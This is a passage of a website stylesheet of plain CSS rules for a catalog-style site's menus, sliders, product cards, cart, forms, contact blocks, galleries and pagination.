  padding: 0 105px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.short-menu__item {
  width: 100%;
  margin-right: 40px;
  height: 165px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 20px;
  transition: color 0.3s, box-shadow 0.3s, background-color 0.3s;
}
.short-menu__item:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.short-menu__item:hover svg {
  fill: #be0432;
}
.short-menu__item:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.short-menu__item:last-of-type {
  margin-right: 0;
}
.short-menu__item svg {
  transition: fill .3s;
}
.short-menu__item span:nth-of-type(1) {
  margin-right: 17px;
}
.short-menu__item span:nth-of-type(3) {
  margin-left: 9px;
}
.short-menu__item .svg-play {
  width: 45px;
  height: 45px;
}
.short-menu__item .svg-page {
  width: 30px;
  height: 45px;
}
.short-menu__item .svg-download {
  width: 20px;
  height: 34px;
}
.short-menu__item .svg-door {
  width: 41px;
  height: 38px;
}
.short-menu__item .svg-3d {
  width: 38px;
  height: 46px;
}
.short-menu--small {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-menu--small .short-menu__list {
  justify-content: flex-start;
}
.short-menu--small .short-menu__item {
  height: 93px;
  width: 360px;
}
.main-info {
  margin-top: 75px;
  margin-bottom: 10px;
}
.main-info__inside {
  padding: 0 105px;
}
.main-info__text {
  font-size: 36px;
}
.main-info__img {
  margin-top: 15px;
  text-align: center;
}
.main-small-slider .slick-slide {
  padding: 30px 0;
}
.main-small-slider__item img {
  height: 400px;
  transform: scale(0.88);
  transition: transform 0.3s, box-shadow 0.3s;
}
.main-small-slider .slick-current .main-small-slider__item img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  transform: scale(1);
}
.main-small-slider .slick-prev,
.main-small-slider .slick-next {
  background-color: transparent;
  font-size: 0;
  border: none;
  position: absolute;
  padding: 0;
  width: 20%;
  height: 100%;
  top: 0;
  cursor: pointer;
  z-index: 1;
  outline: none;
}
.main-small-slider .slick-prev {
  left: 0;
}
.main-small-slider .slick-next {
  right: 0;
}
.main-slider {
  border-bottom: 24px solid #be0432;
}
.main-slider__item {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0 105px;
  box-sizing: border-box;
  position: relative;
}
.main-slider__right {
  width: 380px;
  height: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  font-size: 0;
  padding-top: 20px;
  box-sizing: border-box;
}
.main-slider__right img {
  height: 540px;
}
.main-slider__title {
  font-size: 95px;
  color: #000;
  font-weight: 600;
  line-height: 1;
}
.main-slider__about {
  text-transform: uppercase;
  font-size: 29px;
  margin-top: 10px;
}
.main-slider__info {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-top: 90px;
}
.main-slider__info-item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.main-slider__desc {
  width: 100%;
  position: absolute;
  bottom: 100px;
  left: 0;
  text-align: center;
}
.main-slider__desc-title {
  font-size: 29px;
  color: #000;
  margin-top: 40px;
}
.main-slider__link {
  font-weight: 600;
  font-size: 36px;
  color: #be0432;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  transition: color .3s;
}
.main-slider__link .svg-arrow {
  fill: #be0432;
  margin-left: 15px;
  transition: fill .3s;
}
.main-slider__link:hover {
  color: #850021;
}
.main-slider__link:hover .svg-arrow {
  fill: #850021;
}
.main-slider .slick-dots {
  position: absolute;
  bottom: 70px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.main-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.main-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.main-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.breadcrumbs {
  font-size: 20px;
}
.breadcrumbs a {
  color: rgba(0, 0, 0, 0.65);
  display: inline-block;
  line-height: 1;
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.65);
}
.breadcrumbs a + a {
  position: relative;
  margin-left: 26px;
}
.breadcrumbs a + a::before {
  content: '';
  position: absolute;
  bottom: 7px;
  left: -22px;
  width: 14px;
  height: 1px;
  background-color: rgba(0, 0, 0, 0.65);
}
.title {
  font-size: 59px;
  font-weight: 600;
  color: #c5214a;
  line-height: 0.8;
}
.breadcrumbs + .title {
  margin-top: 10px;
}
.date {
  font-size: 20px;
  font-weight: 600;
  color: #c5214a;
  margin-top: 12px;
}
.page-info {
  padding: 0 105px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.props {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.props__item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.props__item:last-of-type {
  margin-right: 0;
}
.props--img .props__item {
  width: auto;
  height: auto;
  border: none;
  margin-right: 30px;
  display: block;
  text-align: center;
}
.props--img .props__item-img {
  display: block;
  width: 128px;
  height: 128px;
  border-radius: 50%;
}
.props--img .props__item-text {
  font-size: 25px;
  margin-top: 5px;
}
.props--img .props__item img {
  max-width: 100%;
  max-height: 100%;
}
.kit {
  margin: 0 105px 80px;
  position: relative;
  padding-bottom: 20px;
}
.kit::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 200%;
  height: 1px;
  background-color: #7d7d7d;
}
.kit__title {
  font-size: 36px;
  font-weight: 500;
  color: #be0432;
  text-transform: uppercase;
}
.kit__list {
  margin-top: 30px;
  margin-bottom: 20px;
}
.kit__item {
  font-size: 20px;
  color: #000;
  display: inline-block;
  padding-left: 17px;
  position: relative;
  margin-right: 50px;
  font-weight: 500;
}
.kit__item:last-of-type {
  margin-right: 0;
}
.kit__item::after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #be0432;
  top: 50%;
  margin-top: -6px;
  left: 0;
}
.kit__more-link {
  color: #000;
  text-decoration: none;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  transition: color .3s;
}
.kit__more-link .svg-arrow {
  transition: fill .3s;
  fill: #000;
  margin-top: -1px;
  margin-left: 10px;
}
.kit__more-link:hover {
  color: #be0432;
}
.kit__more-link:hover .svg-arrow {
  fill: #be0432;
}
.kit__more-link:active {
  color: #850021;
}
.kit__more-link:active .svg-arrow {
  fill: #850021;
}
.request {
  margin: 0 105px 100px;
}
.request__info {
  font-size: 36px;
  color: #000;
  margin-top: 20px;
  margin-bottom: 60px;
  padding: 0 220px;
  text-align: center;
}
.request__controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.request__submit {
  height: 150px;
  width: calc(50% - 20px);
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #be0432;
  text-decoration: none;
  font-size: 20px;
  transition: background-color 0.3s, box-shadow 0.3s;
}
.request__submit .svg-arrow {
  fill: #fff;
  margin-left: 10px;
}
.request__submit:hover {
  background-color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.request__submit:active {
  background-color: #850021;
  box-shadow: none;
}
.request__choise {
  height: 150px;
  width: calc(50% - 20px);
  background-color: #f8f8f8;
  font-weight: 500;
  color: #000;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  font-size: 20px;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.request__choise:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.request__choise:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.card {
  margin: 54px 105px 80px;
}
.card__main {
  border-bottom: 1px solid #7d7d7d;
  display: flex;
}
.card__slider {
  width: 560px;
  flex-shrink: 0;
}
.card__slider-item {
  height: 630px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  background-color: #f8f8f8;
}
.card__slider-wrap-link {
  text-align: center;
  margin-bottom: 30px;
}
.card__slider-link {
  font-size: 29px;
  color: #000;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  border-bottom: 1px solid #000;
}
.card__slider-img {
  text-align: center;
}
.card__slider-img img {
  height: 535px;
  max-width: 100%;
}
.card__info {
  margin-left: 40px;
  max-height: 630px;
  overflow: auto;
  font-size: 20px;
  width: 100%;
}
.card__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.card__subtitle {
  font-weight: 600;
  font-size: 20px;
  color: #000;
  margin-top: 30px;
}
.card__subslider {
  margin-top: 40px;
}
.card__subslider-item {
  cursor: pointer;
  text-align: center;
  width: 145px;
}
.card__subslider-img {
  height: 128px;
  text-align: center;
}
.card__subslider-img img {
  height: 100%;
  display: inline-block;
}
.card__subslider-title {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-align: center;
  margin-top: 15px;
}
.warning {
  margin: 80px 105px 75px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 45px;
  border-bottom: 25px solid #be0432;
}
.warning__icon {
  margin-right: 40px;
  width: 55px;
  text-align: center;
  font-size: 112px;
  color: #be0432;
  font-weight: 600;
  flex-shrink: 0;
}
.warning__text {
  font-size: 29px;
  color: #000;
}
.warning--text {
  border-bottom: none;
  padding-bottom: 0;
}
.construct {
  margin: 80px 105px;
}
.construct__title {
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
}
.construct__main {
  margin-top: 75px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.construct__img {
  width: 660px;
  height: 635px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  position: relative;
}
.construct__img-title {
  position: absolute;
  top: 50px;
  left: 50px;
  font-size: 36px;
  color: #000;
  font-weight: 600;
  z-index: 1;
}
.construct__info {
  margin-left: 45px;
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.construct__info ol li {
  margin-bottom: 40px;
}
.construct__wrap-link {
  margin-top: 55px;
}
.construct__link {
  font-size: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000;
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: color .3s;
}
.construct__link:hover {
  color: #be0432;
}
.construct__link:hover .svg-arrow {
  fill: #be0432;
}
.construct__link:active {
  color: #850021;
}
.construct__link:active .svg-arrow {
  fill: #850021;
}
.construct .svg-arrow {
  transition: fill .3s;
  margin-left: 10px;
}
.construct--full {
  margin-top: 100px;
}
.construct--full .construct__img {
  width: 100%;
  height: 500px;
}
.construct--full .construct__img-title {
  left: auto;
  right: 50px;
}
.subcatalog {
  margin: 80px 105px;
}
.subcatalog__title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-align: center;
}
.subcatalog__list {
  font-size: 0;
  margin-top: 40px;
}
.subcatalog__item {
  width: calc(25% - 30px);
  display: inline-block;
  margin-right: 40px;
  margin-bottom: 40px;
  text-decoration: none;
  vertical-align: top;
}
.subcatalog__item:nth-of-type(4n + 4) {
  margin-right: 0;
}
.subcatalog__item:hover .subcatalog__img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.subcatalog__img {
  height: 330px;
  border-bottom: 1px solid #7d7d7d;
  background-color: #e2e2e2;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  transition: box-shadow 0.3s;
}
.subcatalog__img img {
  height: 300px;
  max-width: 100%;
}
.subcatalog__text {
  text-align: center;
  font-size: 29px;
  color: #000;
  font-weight: 600;
  margin-top: 23px;
  display: block;
}
.text-catalog {
  margin: 60px 105px 50px;
  border-top: 1px solid #7d7d7d;
  padding-top: 30px;
  padding-bottom: 30px;
}
.text-catalog__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.text-catalog__title-text {
  display: inline-block;
  cursor: pointer;
  padding-right: 25px;
  position: relative;
}
.text-catalog__title-text::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.text-catalog.is-opened .text-catalog__title-text::after {
  transform: rotate(180deg);
}
.text-catalog__list {
  margin-top: 30px;
  display: none;
}
.text-catalog__item {
  display: inline-block;
  text-decoration: none;
  color: #be0432;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #be0432;
  transition: border-color 0.3s, color 0.3s;
  margin-right: 35px;
  margin-bottom: 20px;
}
.text-catalog__item.is-active {
  color: #000;
  border-bottom-color: transparent;
}
.form {
  margin: 80px 105px 200px;
}
.form__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: 50px;
}
.form__group {
  margin-top: 40px;
}
.form__wrap-input {
  display: inline-block;
}
.form__submit {
  height: 165px;
  width: 560px;
  border: none;
  background-color: #f8f8f8;
  display: flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
  cursor: pointer;
  transition: color 0.3s, box-shadow 0.3s;
}
.form__submit:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.form__submit:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.form__info {
  margin-top: 20px;
  font-weight: 500;
}
.form__control {
  margin-top: 60px;
}
.input {
  width: 560px;
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-style: solid;
  font-size: 29px;
  font-weight: normal;
  color: #000;
  padding: 5px;
  outline: none;
  transition: border-color 0.3s;
  box-sizing: border-box;
}
.input:hover,
.input:focus {
  border-bottom-color: #222222;
}
.input.is-error {
  border-color: #be0432;
}
.is-required {
  position: relative;
}
.is-required::after {
  content: '*';
  font-size: 29px;
  font-weight: 600;
  color: #be0432;
  position: absolute;
  left: 100%;
  top: 0;
}
.cart__title {
  font-size: 29px;
  font-weight: 600;
}
.cart__wrap-link {
  margin-top: 30px;
  text-align: left;
}
.cart__link {
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #000;
  text-decoration: none;
  font-weight: 600;
  transition: color .3s;
}
.cart__link .svg-arrow {
  margin-left: 8px;
  transition: fill .3s;
}
.cart__link:hover {
  color: #be0432;
}
.cart__link:hover .svg-arrow {
  fill: #be0432;
}
.cart__link:active {
  color: #850021;
}
.cart__link:active .svg-arrow {
  fill: #850021;
}
.cart__main {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 50px;
}
.cart__item {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #7d7d7d;
  font-size: 0;
  margin-top: 30px;
}
.cart__item:nth-of-type(2n + 2) {
  margin-right: 0;
}
.cart__item-img {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}
.cart__item-img img {
  height: 80px;
}
.cart__item-name {
  width: 100%;
  box-sizing: border-box;
  padding: 20px 0;
  font-size: 29px;
  font-weight: 600;
}
.counter {
  display: flex;
  align-items: center;
  justify-content: center;
  user-select: none;
}
.counter__num {
  width: 60px;
  font-size: 29px;
  font-weight: 600;
  text-align: center;
}
.counter__minus .svg-arrow {
  transform: scale(-1, 1);
}
.counter__minus,
.counter__plus {
  cursor: pointer;
}
.counter.is-disabled .counter__num {
  color: #979797;
}
.counter.is-disabled .counter__minus,
.counter.is-disabled .counter__plus {
  pointer-events: none;
}
.counter.is-disabled .counter__minus .svg-arrow,
.counter.is-disabled .counter__plus .svg-arrow {
  fill: #979797;
}
.check {
  border: 2px solid #000;
  width: 24px;
  height: 24px;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
  transition: border-color 0.3s;
}
.check__input {
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 1;
  cursor: pointer;
}
.check__icon {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  opacity: 0;
  background-color: #000;
  cursor: pointer;
  transition: opacity 0.3s, background-color 0.3s;
}
.check__icon::after {
  content: '';
  position: absolute;
  top: -4px;
  left: 4px;
  width: 10px;
  height: 20px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: rotate(45deg) skewX(10deg);
}
.check__input:checked ~ .check__icon {
  opacity: 1;
}
.check:hover {
  border-color: #7d7d7d;
}
.check__input:checked:hover ~ .check__icon {
  background-color: #7d7d7d;
}
.select2-container {
  width: 560px !important;
}
.select2-container--default .select2-selection--single {
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding: 5px;
  height: 44px;
  box-sizing: border-box;
  outline: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 29px;
  padding-left: 0;
  line-height: 33px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  height: 0;
  width: 0;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-width: 0 7px 9px 7px;
  border-color: transparent transparent #000 transparent;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 8px;
}
.select2-dropdown {
  border-color: #bebebe;
  border-radius: 0;
}
.select2-search--dropdown {
  display: none;
}
.select2-results__options {
  padding: 10px 0;
}
.select2-results__option {
  padding: 8px 25px;
  transition: color .3s;
}
.select2-results__option:hover {
  color: #be0432 !important;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: transparent;
  color: #000;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 300px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #000;
}
.text {
  width: 755px;
  margin: 80px auto;
  color: #000;
  font-size: 20px;
  font-weight: 500;
}
.text__subtitle {
  font-size: 29px;
  text-align: center;
  line-height: 1.2;
  font-weight: normal;
}
.text__img {
  margin: 40px 0;
  text-align: center;
}
.text p {
  margin: 30px 0;
}
.text b {
  text-decoration: underline;
}
.advan {
  margin: 50px -230px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.advan__item {
  text-align: center;
  width: 33%;
  padding: 0 20px;
  box-sizing: border-box;
}
.advan__num {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
}
.advan__title {
  font-size: 22px;
  font-weight: 600;
}
.advan__text {
  margin-top: 15px;
  font-size: 22px;
}
.text-slider {
  margin: 50px 0 30px;
}
.text-slider__title {
  width: 250px;
  margin-top: 15px;
  font-size: 16px;
}
.text-slider__img {
  height: 500px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.text-slider .slick-dots {
  position: absolute;
  top: 520px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.text-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.text-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.text-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.advan-text {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.advan-text__item {
  width: 50%;
  text-align: center;
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  padding: 10px 0;
}
.kit-block {
  margin: 0 85px 100px;
}
.kit-block__tiles {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: flex-start;
}
.kit-block__tile {
  width: 25%;
  box-sizing: border-box;
  text-align: center;
  background-color: #f8f8f8;
  border-bottom: 1px solid #7d7d7d;
  border-right: 1px solid #7d7d7d;
  text-decoration: none;
  transition: box-shadow 0.3s;
}
.kit-block__tile:hover {
  z-index: 1;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.kit-block__tile:nth-of-type(4n + 4) {
  border-right: none;
}
.kit-block__img {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 205px;
}
.kit-block__img img {
  max-height: 100%;
  max-width: 100%;
}
.kit-block__title {
  display: block;
  font-size: 22px;
  color: #000;
  font-weight: 600;
  padding: 30px 0;
}
.kit-block .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.kit-list {
  margin: 0 85px 100px;
}
.kit-list__tiles {
  padding: 0 20px;
  background-color: #f8f8f8;
}
.kit-list__tile {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.kit-list__tile:last-of-type {
  border-bottom: none;
}
.kit-list__title {
  font-size: 22px;
  font-weight: 600;
  color: #000;
  padding: 0 45px;
  width: 400px;
  box-sizing: border-box;
}
.kit-list .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.contacts {
  margin: 80px 105px;
}
.contacts__block {
  margin-bottom: 30px;
}
.contacts__label {
  font-size: 20px;
  color: #000;
}
.contacts__title {
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.contacts__title--red {
  color: #c5214a;
}
.contacts__info {
  display: flex;
  align-items: flex-start;
}
.contacts__address {
  width: 260px;
}
.contacts__contacts {
  margin-left: 45px;
}
.contacts__link-map {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-left: 200px;
  transition: color .3s;
}
.contacts__link-map .svg-arrow {
  transform: rotate(90deg);
  transition: fill .3s;
  margin-bottom: -6px;
}
.contacts__link-map:hover {
  color: #be0432;
}
.contacts__link-map:hover .svg-arrow {
  fill: #be0432;
}
.contacts__link-map:active {
  color: #850021;
}
.contacts__link-map:active .svg-arrow {
  fill: #850021;
}
.contacts__item {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  border-bottom: 1px solid #7f7f7f;
  position: relative;
  margin-top: 40px;
}
.contacts__item-img {
  width: 260px;
  height: 260px;
  flex-shrink: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: -1px;
}
.contacts__item-info {
  margin-left: 45px;
  width: 100%;
}
.contacts__item-block {
  margin-bottom: 15px;
}
.contacts__item::after {
  content: '';
  position: absolute;
  bottom: -1px;
  right: 0;
  width: 159px;
  height: 25px;
  background-color: #be0432;
}
.contacts__item .contacts__title--red {
  font-size: 20px;
}
.contacts__wrap-map {
  margin-top: 60px;
  padding-top: 20px;
}
.contacts__map-address {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.contacts__map {
  height: 505px;
  margin-top: 20px;
}
.gallery {
  margin: 60px 105px 100px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.gallery__items {
  width: 360px;
  flex-shrink: 0;
}
.gallery__item {
  padding: 10px 0;
}
.gallery__link {
  color: #000;
  font-size: 20px;
  text-decoration: none;
  font-weight: 500;
  display: inline-block;
  transition: color .3s;
}
.gallery__link.is-active {
  color: #c5214a;
  border-bottom: 1px solid #c5214a;
  font-weight: 600;
}
.gallery__link:hover {
  color: #c5214a;
}
.gallery__view {
  width: 100%;
  margin-left: 40px;
  display: none;
}
.gallery__view.is-active {
  display: block;
}
.gallery__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
  padding: 0 0 15px;
  position: relative;
}
.gallery__title::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #7f7f7f;
  width: 100vw;
  height: 1px;
}
.gallery__imgs {
  margin-top: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.gallery__img {
  width: calc(50% - 20px);
  height: 270px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 50px;
}
.gallery__img:nth-of-type(2n + 2) {
  margin-right: 0;
}
.objects {
  margin: 80px 105px;
  font-size: 0;
}
.objects__item {
  width: calc(33% - 26px);
  display: inline-block;
  margin-right: 40px;
  text-decoration: none;
  margin-bottom: 60px;
  vertical-align: top;
}
.objects__item:nth-of-type(3n + 3) {
  margin-right: 0;
}
.objects__item:hover .objects__title {
  color: #be0432;
}
.objects__item:active .objects__title {
  color: #850021;
}
.objects__img {
  height: 280px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.objects__title {
  display: block;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 36px;
  color: #000;
  transition: color .3s;
}
.text-gallery {
  margin: 60px 105px;
  font-size: 0;
}
.text-gallery__img {
  display: inline-block;
  width: calc(33% - 26px);
  height: 300px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 20px;
}
.text-gallery__img:nth-of-type(3n + 3) {
  margin-right: 0;
}
.video {
  width: 960px;
  height: 450px;
  margin: 80px auto 50px;
  background-color: #f8f8f8;
  text-align: center;
}
.wrap-btn {
  margin: 50px 0 100px;
}
.btn {
  width: 358px;
  height: 98px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
  text-transform: uppercase;
  background-color: #f8f8f8;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.btn .svg-arrow {
  transition: fill .3s;
  margin-left: 8px;
}
.btn:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.btn:hover .svg-arrow {
  fill: #be0432;
}
.btn:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.pagination {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pagination__prev,
.pagination__next {
  display: inline-block;
}
.pagination__prev .svg-arrow,
.pagination__next .svg-arrow {
  transition: fill .3s;
}
.pagination__prev.is-disabled,
.pagination__next.is-disabled {
  pointer-events: none;
}
.pagination__prev.is-disabled .svg-arrow,
.pagination__next.is-disabled .svg-arrow {
  fill: #919191;
}
.pagination__prev:hover .svg-arrow,
.pagination__next:hover .svg-arrow {
  fill: #be0432;
}
.pagination__prev {
  margin-right: 10px;
}
.pagination__prev .svg-arrow {
  transform: scale(-1, 1);
}
.pagination__next {
  margin-left: 10px;
}
.pagination__list {
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}
.pagination__item {
  display: inline-block;
}
.pagination__link {
  font-size: 20px;
  text-decoration: none;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid transparent;
  font-weight: 500;
  transition: color 0.3s, border-color 0.3s;
}
.pagination__link.is-active {
  color: #be0432;
  border-color: #be0432;
}
.pagination__link:hover {
  color: #be0432;
}
.presentation {
  margin: 80px auto;
  width: 960px;
}
.presentation__slider {
  border: 1px solid #868686;
  box-sizing: border-box;
  margin-bottom: 90px;
}
.presentation__slider .slick-slide {
  position: relative;
  text-align: center;
  line-height: 0;
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 675px;
}
.presentation__slider img {
  width: 100%;
  max-width: 100%;
  max-height: 100%;
}
.presentation__slider .slick-prev,
.presentation__slider .slick-next {
  position: absolute;
  top: 50%;
  margin-top: -4px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.presentation__slider .slick-prev .svg-icon,
.presentation__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.presentation__slider .slick-prev {
  left: -35px;
  transform: scale(-1, 1);
}
.presentation__slider .slick-next {
  right: -35px;
}
.presentation__slider .slick-dots {
  position: absolute;
  top: calc(100% + 30px);
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.presentation__slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
  margin-bottom: 5px;
}
.presentation__slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.presentation__slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.presentation__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.presentation__list {
  margin-top: 20px;
}
.presentation__link {
  display: inline-block;
  text-decoration: none;
  color: #000;
  border-bottom: 1px solid #000;
  font-size: 20px;
  margin-right: 40px;
  text-transform: uppercase;
  margin-bottom: 15px;
  transition: color 0.3s, border-color 0.3s;
}
.presentation__link.is-active {
  font-weight: 600;
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:hover {
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:active {
  color: #850021;
  border-color: #850021;
}
.serts {
  margin: 80px 0 60px 105px;
  overflow: hidden;
}
